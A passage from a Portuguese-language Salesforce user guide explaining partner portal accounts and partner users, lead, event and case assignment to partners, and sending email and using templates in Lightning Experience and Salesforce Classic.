Para adicionar parceiros a uma conta:

**•** "Editar" em contas E

"Ler" em oportunidades

Para adicionar parceiros a uma oportunidade:

**•** "Ler" em contas E

> "Editar" em oportunidades

# Compartilhando informações com parceiros

## Visão geral do Portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

O gerenciamento de relacionamentos entre parceiros permite que as empresas maximizem o retorno em seus investimentos e aumentem as receitas gerenciando, monitorando e prevendo negócios juntamente com suas atividades de vendas diretas. Desse modo, os parceiros também podem efetuar vendas mais eficientes, fechar mais negócios e obter maiores lucros.

Para que você possa vender mais sem gastos extras, capacite seus parceiros com os dados do Salesforce. Contudo, é recomendável que você controle as informações que podem ser acessadas por seus parceiros e que eles trabalhem com um aplicativo que use a marca de sua empresa. Para fazer isso, conceda aos seus parceiros acesso a um portal de parceiros Salesforce .

Um portal de parceiro permite que os usuários parceiros façam login no Salesforce por meio de um site da Web separado dos usuários que não são parceiros. Os usuários de parceiros só podem ver os dados que foram disponibilizados a eles. Além disso, os usuários parceiros só poderão manipular dados se tiverem as permissões apropriadas.

<span id="page-1543-0"></span>Você pode personalizar o portal da web para mostrar sua marca e pode configurá-lo para atender a suas necessidades funcionais e de segurança, incluindo a ativação da conexão única para portais, de forma que seus parceiros tenham um único login para acessar o Salesforce. Você também pode ter vários portais para atender aos seus diversos requisitos de trabalho com parceiros.

## Criando contas de parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

As contas de parceiros são contas do Salesforce que um gerente de canal usa para o gerenciamento de organizações parceiras, usuários parceiros e atividades durante o uso do portal do parceiro. Toda empresa com a qual você estabelece parceria deve ser adicionada ao Salesforce como uma conta comercial. Os gerentes de canal são associados às contas de parceiros por propriedade de conta. Um gerente de canal que possua uma conta de parceiro pode acessar todas as informações e gerenciar todas as atividades da conta do parceiro, incluindo de qualquer usuário parceiro associado à conta do parceiro. Isso permite que o gerente de canal mantenha-se facilmente atualizado sobre as atividades de parceiros.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as contas:

**•** "Ler" em contas

Para criar contas:

- **•** "Criar" em contas Para ativar uma conta de parceiro:
- **•** "Gerenciar usuários externos"

Nota: O papel do usuário parceiro é um subordinado do papel do proprietário da conta; por isso, todos os dados do papel do usuário parceiro passam para o papel do proprietário da conta do parceiro. Observe que, se você desativar um usuário de portal, o papel de usuário parceiro dele se tornará obsoleto e os dados dele não serão transmitidos mais para o papel da conta parceira.

Para criar uma conta de parceiro:

- **1.** Crie uma nova conta comercial.
- **2.** Clique em **Gerenciar conta externa** e em **Habilitar como parceiro**.
- **3.** Será aberta uma caixa de diálogo de confirmação. Selecione **Sim, desejo ativar esta conta como uma Conta de parceiro**.
- **4.** Clique em **Confirmar**.

Nota: Se a sua organização tem contas pessoais, elas não podem ser usadas como contas de parceiros. Somente as contas comerciais podem ser usadas como contas de parceiros.

Uma vez criada uma conta de parceiro, você pode adicionar usuários parceiros à conta como registros de contato. Os usuários parceiros são usuários do Salesforce com recursos limitados concentrados no gerenciamento de leads. Os usuários parceiros fazem login no Salesforce pelo portal.

Nota: As contas de parceiros não podem ser excluídas, mas podem ser desativadas.

#### <span id="page-1544-0"></span>CONSULTE TAMBÉM:

[Desativando as contas de parceiros](#page-1544-0)

### Desativando as contas de parceiros

Desativar uma conta de parceiros também desativa os usuários externos associados a essa conta. Recomendamos desativar uma conta de parceiros apenas se ela for ativada acidentalmente para acesso ao portal.

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Não é possível excluir contas de parceiros, mas sim desativá-las. Desativar uma conta permanentemente também desativa até 15 usuários externos associados a ela e os remove de todas as comunidades, grupos, equipes, conjuntos de permissão e regras de compartilhamento aos quais estão associados. Isso inclui usuários externos ativos e inativos. Além disso, as funções e os grupos associados à conta são excluídos permanentemente e não são movidos para a Lixeira.

- Nota: Não é possível desativar uma conta se houver mais de 15 usuários externos ativos ou inativos associados a ela. É necessário desativar os usuários antes de desativar a conta.
- **1.** Acesse a página de detalhes da Conta daquela que deseja desativar.
- **2.** Clique em **Gerenciar conta externa** e em **Desabilitar conta de parceiros**.
- **3.** Clique em **OK** para confirmar.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir as contas:

**•** "Ler" em contas

Para criar contas:

- **•** "Criar" em contas
- Para ativar uma conta de parceiro:
- **•** "Gerenciar usuários externos"

Se decidir ativar a conta posteriormente, é possível ativar contatos individuais novamente como usuários do portal do parceiro. Ativar novamente um contato de um portal do parceiro cria um novo usuário parceiro e um papel que não é associado ao usuário e ao papel anteriores. Não é possível restaurar papéis e grupos excluídos.

#### CONSULTE TAMBÉM:

[Criando contas de parceiro](#page-1543-0)

### Trabalhando com usuários parceiros

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Os gerentes de canal estão associados aos usuários parceiros que gerenciam por propriedade de conta de parceiro. Um gerente de canal que possua uma conta de parceiro pode acessar todas as informações e gerenciar todas as atividades dos usuários parceiros associados a essa conta.

Estas são algumas tarefas comuns de gerenciamento de usuários parceiros:

- **•** Criar uma conta de parceiro
- **•** Criar usuários parceiros
- **•** Desabilitando e desativando os usuários parceiros
- **•** [Atribuir leads a usuários parceiros](#page-1546-0)
- **•** [Atribuir compromissos a usuários parceiros](#page-1547-0)
- **•** [Atribuindo casos a usuários parceiros](#page-1548-0)
- **•** Editar informações sobre usuários parceiros
- **•** Concedendo acesso aos usuários parceiros para a sua base conhecimento
- **•** Ativando usuários do parceiro a solicitarem reuniões

Além delas, veja algumas maneiras de se trabalhar com seus usuários parceiros:

#### **Ativar acesso de superusuário parceiro**

Os superusuários parceiros têm acesso aos dados de propriedade de todos os usuários parceiros e superusuários parceiros com a mesma função, e aqueles abaixo deles na hierarquia de conta do portal, mesmo se a configuração padrão da organização inteira for Particular. O acesso de superusuário parceiro se aplica a casos, leads, objetos personalizados e oportunidades apenas.

#### **Atribuir tarefas a usuários parceiros**

Se seus usuários parceiros tiverem configurações adequadas de segurança no nível do campo, poderão exibir e criar atividades relacionadas com leads ou oportunidades.

Adicionar tarefas a leads ou oportunidades para lembrar seus usuários parceiros de tarefas específicas que você gostaria que eles executassem. Você pode exibir o histórico de atividades de determinado lead ou oportunidade ou usar relatórios para rastrear atividades atribuídas a usuários parceiros.

Usuários parceiros só podem atribuir tarefas a outros usuários na sua conta de parceiro ou ao seu gerente de canal.

#### **Usar notas e anexos para comunicar-se com usuários parceiros**

Usuários parceiros podem criar, exibir e editar notas e adicionar anexos da lista relacionada Notas e anexos em páginas de detalhes selecionadas, incluindo páginas de detalhes de lead, solução e oportunidade: Você pode usar notas e anexos para compartilhar documentos ou informações com usuários parceiros. Se o Chatter estiver ativado para sua organização, anexos de feed serão incluídos na lista relacionada Notas e anexos. Os usuários do portal podem fazer download de anexos de feed, mas não podem visualizar, editar ou excluir os anexos.

O limite de tamanho para um arquivo anexado é de 5 MB.

#### **Clique em Fazer login no portal como usuário para solucionar problemas.**

Ao exibir uma página de detalhes do contato de um usuário parceiro, clique em **Gerenciar usuário externo** e **Fazer login no portal como usuário**. Uma nova janela do navegador é aberta, conectando você ao portal como o usuário parceiro. Clique neste botão para solucionar qualquer problema que os usuários parceiros tenham. Você também pode clicar neste botão para assegurar que o seu portal seja configurado corretamente. O botão **Fazer login no portal como usuário** estará disponível apenas se você tiver a permissão "Gerenciar usuários externos" e uma das seguintes: a permissão "Modificar todos os dados" ou se você for proprietário da conta do parceiro ou tiver um cargo superior na hierarquia de papéis. O botão **Fazer login no portal como usuário** não será exibido se você não cumprir essas exigências ou se o usuário do portal estiver inativo.

#### **Redefinir a senha de um usuário parceiro**

Ao exibir a página de detalhes de um usuário parceiro, você pode clicar em **Redefinir senha** para redefinir a senha desse usuário.

Usuários parceiros podem redefinir a própria senha clicando em **Esqueceu a senha?** na página de login do portal do parceiro.

#### **Expor uma solução no portal**

Selecione Visível no portal de auto-atendimento na solução.

#### **Adicionar produtos a oportunidades**

Se a lista relacionada de Produtos estiver disponível para usuários parceiros em oportunidades, você poderá adicionar produtos às oportunidades de seus parceiros.

#### <span id="page-1546-0"></span>CONSULTE TAMBÉM:

[Gerenciando usuários parceiros](#page-1782-0)

### Atribuindo leads a usuários parceiros

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

A atribuição de leads é uma parte essencial do gerenciamento de relacionamento com o parceiro. Seus parceiros podem trabalhar somente com leads que lhes são atribuídos. Há duas maneiras de tratar a atribuição de leads para usuários parceiros:

- **•** Atribuir cada lead a um usuário parceiro individual
- **•** Atribuir leads a uma fila de leads e permitir que usuários parceiros reivindiquem leads da fila

Além disso, você pode criar regras de atribuição de leads que atribuem leads automaticamente a usuários parceiros ou filas com base em certas propriedades desses leads.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir leads a parceiros:

**•** "Editar" em leads

Nota: Regras de atribuição não podem ser acionadas por ações no portal.

A atribuição de um lead a um usuário parceiro ou a uma fila de leads de parceiros é semelhante à atribuição de um lead a qualquer outro usuário ou fila.

Leads atribuídos diretamente a um usuário ou a uma fila que não faz parte do pool de leads são mostrados na guia Leads do portal. O usuário parceiro pode visualizá-los selecionando um modo de exibição de lista adequado. Enquanto o lead não for analisado por um usuário parceiro, ele será exibido em negrito e ficará no modo de exibição de lista Meus leads não lidos.

Se um lead for atribuído a uma fila que não se encontra no pool de leads, o lead será exibido na [lista de Leads disponíveis](#page-1795-0) da guia Início no portal.

<span id="page-1547-0"></span>**C2** Dica: Atribua leads de parceiro a um único usuário parceiro, como um gerente de vendas, na conta de parceiros para permitir que ele gerencie a atribuição de leads para os usuários parceiros dessa conta.

### Usando calendários no Portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Se você tiver adicionado o calendário ao layout da home page para os usuários do portal do parceiro, poderá atribuir compromissos a eles e os usuários do portal do parceiro com a permissão "Editar compromissos" podem criar e editar seus próprios compromissos. Observe que os seguintes recursos de compromisso e calendário não são suportados no portal do parceiro: corretor ortográfico, atualizações de compromisso, exibição em lista avançada, agendamento por arrastar-e-soltar, compartilhamento de calendário e detalhes de navegação.

Nota: Um usuário parceiro só pode visualizar calendários compartilhados por:

- **•** Outros usuários parceiros atribuídos para a mesma conta
- **•** O gerente do canal para suas contas

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir eventos a parceiros:

**•** "Editar compromissos"
## Atribuindo casos no portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Antes de você atribuir casos aos usuários do portal do parceiro, é preciso [configurar os casos para](#page-1775-0) [usuários parceiros.](#page-1775-0) Além das permissões do usuário obrigatórias para esse recurso, você deverá ter acesso para exibir os casos que você estiver atualizando.

Para atribuir um caso a um usuário parceiro:

- **1.** Na página de detalhes do caso, clique em **[Alterar]** ao lado do campo Proprietário do caso.
- **2.** Selecione o Usuário parceiro na lista suspensa Proprietário e digite o nome do usuário parceiro.
- **3.** Outra alternativa é marcar a caixa de seleção Enviar email de notificação para enviar um email ao novo proprietário.
- **4.** Clique em **Salvar**.

O usuário parceiro poderá visualizar e editar o caso do portal do parceiro.

Nota: Comentários de casos adicionados por usuários do portal do parceiro são públicos e podem ser exibidos por qualquer usuário que possa visualizar o caso.

Você também pode criar regras de atribuição de caso e escalação que atribuam casos automaticamente a usuários parceiros ou filas com base em certas propriedades desses casos.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0)

### Sobre o acesso móvel aos usuários parceiros

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode ativar os usuários parceiros para que visualizem e modifiquem os dados do portal do parceiro nos dispositivos BlackBerry®, iPhone®ou Treo®usando o aplicativo cliente Salesforce Classic Mobile. Ao conceder acesso móvel aos usuários parceiros, você está oferecendo flexibilidade para acessarem os dados do portal do parceiro de qualquer lugar e a qualquer momento.

Em função de limitações na memória e no tamanho de tela dos dispositivos móveis, o Salesforce Classic Mobile usa conjuntos de dados, ou subconjuntos de dados do Salesforce, para determinar as informações que serão disponibilizadas a usuários móveis. Os parceiros

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para atribuir casos a parceiros:

**•** "Editar" em casos E

> "Transferir casos" ou "Transferir registro"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível por um custo adicional em: **Enterprise** e **Unlimited** Editions

que usarem o Salesforce Classic Mobile só poderão visualizar os objetos que eles têm permissão de visualizar no portal do parceiro, mesmo se o Salesforce Classic Mobile estiver configurado com conjuntos de dados que sejam menos restritivos. De modo inverso, o acesso aos dados do portal do parceiro pode ser limitado configurando-se conjuntos de dados mais restritivos do Salesforce Classic Mobile.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0)

# Perguntas frequentes sobre como compartilhar informações com parceiros

## Posso ativar o Salesforce para meus parceiros?

Sim, é possível usar as Comunidades para se conectar aos seus parceiros e compartilhar dados apropriados do Salesforce.

É possível personalizar as comunidades para atender às suas necessidades de negócios, incluindo:

- **•** Escolher quais membros da sua empresa e quais parceiros podem participar
- **•** Selecionar os recursos do Salesforce a serem incluídos
- **•** Aplicar a marca da sua empresa para que a comunidade seja reconhecida
- **•** Permitir que seus funcionários e parceiros colaborem no Chatter e nos processos de negócios (registros)
- **•** Ativar as opções de login com base em SAML para login único de pessoas fora da sua empresa
- **•** Permitir que os usuários façam o próprio registro em uma comunidade para que o administrador não seja responsável por adicionar os usuários

Para começar a usar as Comunidades, entre em contato com seu Executivo de contas do Salesforce.

## Posso compartilhar meus dados do Salesforce com outras organizações que também usam o Salesforce?

Sim.

O Salesforce para Salesforce possibilita a colaboração comercial tanto dentro como entre organizações do Salesforce. Por exemplo, você pode compartilhar dados de lead e oportunidade com parceiros comerciais e gerenciar todo o seu pipeline e programas no Salesforce.

# Usando o email integrado do Salesforce

# Gerenciamento de email

O Salesforce oferece várias maneiras de gerenciar email e aumentar a produtividade. Gerencie emails e modelos. Relacione emails a registros do Salesforce. Para garantir que você obtenha as informações que está procurando, conheça e explore detalhadamente cada tipo.



Disponível em: **Todas** as edições

## Vender para seus clientes Guia do usuário | Gerenciamento de email | 1545

#### [Gerenciar email e modelos no Lightning Experience](#page-1550-0)

Se estiver usando o Lightning Experience, você poderá enviar email para contatos, leads e seus próprios colegas diretamente dos registros de conta, conta pessoal, contato, lead, oportunidade, campanha e caso aos quais tem acesso. Você também pode enviar a qualquer endereço de email válido. Anexe arquivos. Automatize com campos de mesclagem. Se preferir, use um dos modelos que oferecemos ou crie o seu próprio modelo. Os modelos são compartilhados automaticamente com a sua organização.

#### [Gerenciar email no Salesforce Classic](#page-1554-0)

Se estiver usando o Salesforce Classic, use o Autor de email para enviar email aos seus contatos, leads, contas pessoais e colegas diretamente a partir das páginas de conta, contato, lead, oportunidade, caso, campanha ou objeto personalizado.

#### [Utilize o Salesforce nos aplicativos de email da Microsoft](#page-1559-0)®

Relacione emails importantes da Microsoft a registros do Salesforce, como contatos, leads e oportunidades. E veja o conteúdo relacionado do Salesforce diretamente nos seus aplicativos de email da Microsoft.

#### [Relacionar emails a registros do Salesforce com o Email para o Salesforce](#page-1621-0)

<span id="page-1550-0"></span>Relacione emails a leads, contatos e oportunidades ou a outros registros específicos no Salesforce. Isso facilita o rastreamento de suas comunicações relacionadas a vendas.

# Gerenciar email e modelos no Lightning Experience

Se estiver usando o Lightning Experience, você poderá enviar email para contatos, leads e seus próprios colegas diretamente dos registros de conta, conta pessoal, contato, lead, oportunidade, campanha e caso aos quais tem acesso. Você também pode enviar a qualquer endereço de email válido. Anexe arquivos. Automatize com campos de mesclagem. Se preferir, use um dos modelos que oferecemos ou crie o seu próprio modelo. Os modelos são compartilhados automaticamente com a sua organização.

#### [Acesso e compartilhamento para campos de mesclagem, modelos e anexos de email](#page-1551-0)

Usando email integrado no Lightning Experience? É importante entender como acesso e compartilhamento funcionam para campos de mesclagem, modelos e anexos.

#### [Enviar email a partir de um registro](#page-1552-0)

Envie email de rich text, incluindo anexos, diretamente a partir do registro em que você está. Envie para clientes, colegas ou qualquer endereço de email válido. O recurso de email está disponível para vários itens, incluindo contas, contas pessoais, contatos, leads, oportunidades, campanhas e casos. Quando você envia um email, o Salesforce cria um registro de tarefa para rastrear a ação e armazenar seu conteúdo. Você poderá encontrar um link para o registro de tarefa no feed Atividade do registro do qual o email foi enviado ou em registros relacionados.

#### [Localizar email enviado de um registro do Salesforce](#page-1553-0)

Depois que você envia um email, o Salesforce cria um registro de tarefa para rastrear a ação e armazenar seu conteúdo. O feed de atividade inclui um link para essa tarefa. Se você enviou email a um contato ou lead, cada um desses registros inclui um link para a tarefa. Para emails que não incluem quaisquer contatos ou leads como destinatários, a tarefa e o item de feed são criados para o objeto no qual você se encontrava quando enviou o email. Se você usar BCC automático, conforme definido nas suas configurações de email, receberá uma cópia do email na caixa de entrada do endereço de retorno especificado.

#### [Criar um modelo para padronizar emails comuns](#page-1553-1)

Crie modelos de email para economizar tempo e padronizar email enviado por você ou outros em sua organização. Use campos de mesclagem se precisar. As configurações de layout de página e de segurança no nível do campo determinam quais campos estão disponíveis para mesclagem. Os modelos que você cria são automaticamente tornados públicos: eles estão disponíveis para uso por outras pessoas em sua organização.

# **EDIÇÕES**

Disponível em: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance e Unlimited Editions

#### [Usar um modelo para padronizar email enviado](#page-1554-1)

Use um modelo para economizar tempo e padronizar email enviado. Você pode criar o seu próprio modelo ou usar os criados por outros em sua organização. Ou use uma das amostras que o Salesforce oferece. Se você selecionar um modelo com arquivos anexados, precisará ter acesso aos arquivos para incluí-los em emails enviados a partir desse modelo. Se você precisar de acesso a arquivos, informaremos.

### <span id="page-1551-0"></span>Acesso e compartilhamento para campos de mesclagem, modelos e anexos de email

Usando email integrado no Lightning Experience? É importante entender como acesso e compartilhamento funcionam para campos de mesclagem, modelos e anexos.

#### **Campos de mesclagem**

**EDICÕES** 

Os campos de mesclagem estão disponíveis a partir de objetos Conta, Contato, Oportunidade, Lead, Campanha, Caso e Usuário, bem como do tipo de registro Conta pessoal. Nesses itens, os campos padrão mais utilizados (e alguns campos personalizados) estão disponíveis como campos de mesclagem. A partir desse conjunto de campos, alguns campos podem não estar disponíveis para usuários individuais devido às configurações de segurança no nível do campo. Campos de mesclagem de contato não estão disponíveis para contas pessoais.

#### **Modelos**

- **•** Modelos criados no Salesforce Classic não podem ser usados no Lightning Experience e vice-versa.
- **•** Modelos criados a partir de um objeto estão disponíveis somente para aquele objeto. Por exemplo, um modelo criado para leads não está disponível para seleção a partir de um registro de oportunidade.
- **•** Os modelos que você cria são automaticamente tornados públicos: eles estão disponíveis para uso por outras pessoas em sua organização.

#### **Anexos**

- **•** Os recursos Salesforce Files e Entregas de conteúdo devem estar ativados para que você possa selecionar e anexar arquivos a partir do Salesforce Files. Se não estiverem ativados, os usuários poderão apenas fazer upload de anexos.
- **•** Qualquer anexo maior que 3 MB é enviado como um link de entrega de conteúdo, não como um arquivo. Para emails com múltiplos anexos, se o tamanho agregado de todos os anexos for superior a 3 MB, todos os anexos serão enviados como links de entrega de conteúdo.
- **•** Se você não tiver acesso a um arquivo, não poderá anexá-lo a um email ou modelo. Informaremos se você precisa de acesso para que possa solicitar ao proprietário do arquivo.
- **•** O acesso se torna público por meio do link para arquivos anexados a emails no Salesforce Files. O acesso público permite a qualquer pessoa com o link exibir, compartilhar e baixar o arquivo.

#### CONSULTE TAMBÉM:

[Adicionar imagens e arquivos a mensagens de email em feeds do caso](#page-2155-0) [Edições e permissões de email](#page-1967-0)

Disponível em: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance e Unlimited Editions

## <span id="page-1552-0"></span>Enviar email a partir de um registro

Envie email de rich text, incluindo anexos, diretamente a partir do registro em que você está. Envie para clientes, colegas ou qualquer endereço de email válido. O recurso de email está disponível para vários itens, incluindo contas, contas pessoais, contatos, leads, oportunidades, campanhas e casos. Quando você envia um email, o Salesforce cria um registro de tarefa para rastrear a ação e armazenar seu conteúdo. Você poderá encontrar um link para o registro de tarefa no feed Atividade do registro do qual o email foi enviado ou em registros relacionados.

Para anexar arquivos a um email ou usar um modelo com arquivos anexados, é preciso ter acesso a arquivos. Se não tiver esse acesso, você será informado.

- **1.** Abra o registro do qual deseja enviar o email.
- **2.** Clique na guia Atividade e, em seguida, clique em **Email**.
	- Dica: Se preferir redigir em uma janela, clique no botão de seta para abrir seu email. Enquanto a janela do compositor está ativa, você pode rolar a página de registro para visualizar detalhes e outras informações ou navegar para qualquer outro lugar no Salesforce.
- **3.** Escreva seu email. Se o destinatário tiver optado por não receber email em massa ou se emails anteriores para esse endereço tiverem sido devolvidos, você verá um indicador ao lado do nome.
- **4.** Adicione anexos se precisar.
- **5.** Visualize e envie.

Você encontrará um link para o email no feed de atividade em Atividade passada. Você também poderá encontrar um link no feed de atividade nos registros relacionados. Se você usar BCC automático, conforme definido nas suas configurações de email, receberá uma cópia do email na caixa de entrada do endereço de retorno especificado.

Exemplo: Jane está trabalhando em um negócio, ou oportunidade, para vender 600 widgets para a Acme Corporation. O contato da Acme é John Stamos e o registro da oportunidade é Acme 600 Widgets. Jane precisa enviar um email para John, incluindo uma planilha de termos, e ela deseja essa atividade associada ao registro de oportunidade de 600 widgets. Também é útil ter a atividade de email disponível a partir do registro de contato de John. Jane abre o registro Acme 600 Widgets e escreve o email, anexando a planilha de termos. Depois de enviar o email, ela pode encontrar um link para um registro de tarefa com detalhes do email nos feeds do registro da oportunidade Acme 600 Widget e no registro do contato John Stamos.

#### CONSULTE TAMBÉM:

[Editar suas configurações de email](#page-56-0)



Disponível em: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance e Unlimited Editions

## PERMISSÕES DO USUÁRIO

Para enviar email:

**•** Permissão "Enviar email" e acesso ao registro do qual o email é enviado.

Para anexar arquivos a emails ou modelos:

**•** Acesso ao arquivo que você está anexando.

## <span id="page-1553-0"></span>Localizar email enviado de um registro do Salesforce

Depois que você envia um email, o Salesforce cria um registro de tarefa para rastrear a ação e armazenar seu conteúdo. O feed de atividade inclui um link para essa tarefa. Se você enviou email a um contato ou lead, cada um desses registros inclui um link para a tarefa. Para emails que não incluem quaisquer contatos ou leads como destinatários, a tarefa e o item de feed são criados para o objeto no qual você se encontrava quando enviou o email. Se você usar BCC automático, conforme definido nas suas configurações de email, receberá uma cópia do email na caixa de entrada do endereço de retorno especificado.

- **1.** Abra o registro que estava aberto originalmente quando você redigiu o email ou o registro do contato ou lead para o qual você o enviou.
- **2.** Clique na guia Atividade para encontrar o email em Atividade passada.
- **3.** Clique no link do email para abrir o respectivo registro de tarefa, no qual você poderá ver a mensagem e os detalhes relacionados. Além disso, se você usar BCC automático, poderá encontrar o email enviado na sua caixa de entrada.

## <span id="page-1553-1"></span>Criar um modelo para padronizar emails comuns

Crie modelos de email para economizar tempo e padronizar email enviado por você ou outros em sua organização. Use campos de mesclagem se precisar. As configurações de layout de página e de segurança no nível do campo determinam quais campos estão disponíveis para mesclagem. Os modelos que você cria são automaticamente tornados públicos: eles estão disponíveis para uso por outras pessoas em sua organização.

Modelos criados a partir de um objeto estão disponíveis somente para aquele objeto. Por exemplo, um modelo criado para leads não está disponível para uso a partir de um registro de oportunidade.

- Dica: Você encontrou um excelente modelo que precisa de atualizações ou modificações? Selecione, edite e salve esse modelo. Se quiser manter o original, salve a versão alterada como um novo modelo.
- **1.** Abra um registro, como uma oportunidade ou conta, que ofereça email.
- **2.** Clique na guia Atividade e clique na guia Email.
- **3.** Componha o email a ser usado como seu modelo. Os modelos podem incluir todos os recursos de qualquer outro email: rich text, campos de mesclagem e anexos. Se precisar navegar pelo registro ou em outras páginas do Salesforce enquanto trabalha, abra a janela do compositor.
- **4.** Clique no ícone de modelos e salve o modelo como novo.



Disponível em: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance e Unlimited Editions

## PERMISSÕES DO USUÁRIO

Para exibir um email enviado:

**•** Permissão "Exibir tarefas" e acesso ao registro do qual o email foi enviado.

## **EDIÇÕES**

Disponível em: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance e Unlimited Editions

## PERMISSÕES DO USUÁRIO

Para criar modelos de email:

**•** "Enviar email"

Para anexar arquivos a emails ou modelos:

**•** Acesso ao arquivo que você está anexando.

Para excluir modelos de email:

**•** "Exibir todos os dados" ou propriedade do modelo.

## <span id="page-1554-1"></span>Usar um modelo para padronizar email enviado

Use um modelo para economizar tempo e padronizar email enviado. Você pode criar o seu próprio modelo ou usar os criados por outros em sua organização. Ou use uma das amostras que o Salesforce oferece. Se você selecionar um modelo com arquivos anexados, precisará ter acesso aos arquivos para incluí-los em emails enviados a partir desse modelo. Se você precisar de acesso a arquivos, informaremos.

- **1.** Abra o registro do qual deseja enviar email.
- **2.** Clique na guia Atividade e clique na guia Email.
- **3.** Para inserir um modelo, clique no ícone de modelos. Selecione o modelo desejado para exibir seu conteúdo. Edite seu email conforme necessário, visualize e envie!

# <span id="page-1554-0"></span>Gerenciar email no Salesforce Classic

Se estiver usando o Salesforce Classic, use o Autor de email para enviar email aos seus contatos, leads, contas pessoais e colegas diretamente a partir das páginas de conta, contato, lead, oportunidade, caso, campanha ou objeto personalizado.

#### [Enviar email no Salesforce Classic](#page-1555-0)

Envie email para seus contatos, leads, contas pessoais e colegas diretamente do Salesforce Classic.

#### [Enviar email em massa no Salesforce Classic](#page-1555-1)

Envie um email para um grupo de contatos, leads, contas pessoais ou colegas de trabalho, tudo ao mesmo tempo! Envie por email uma lista de contatos, leads ou contas pessoais para vendas em pequena escala ou suporte. O objetivo do email em massa é facilitar seus processos comerciais, não substituir seu aplicativo de email ou processar campanhas de marketing em massa.

## EDIÇÕES

Disponível em: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance e Unlimited Editions

## PERMISSÕES DO USUÁRIO

Para enviar email:

**•** "Enviar email"

Para enviar emails ou usar modelos com anexos:

**•** Acesso ao arquivo que você está anexando.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

O recurso de emails em massa não está disponível em: Edições **Personal**, **Contact Manager** e **Group**

## <span id="page-1555-0"></span>Enviar email no Salesforce Classic

Envie email para seus contatos, leads, contas pessoais e colegas diretamente do Salesforce Classic.

- **1.** Clique em **Enviar um email** na lista relacionada Histórico de atividades de um registro.
- **2.** Para alterar o tipo de formatação, clique em **Alternar para somente texto** ou **Alternar para HTML**.
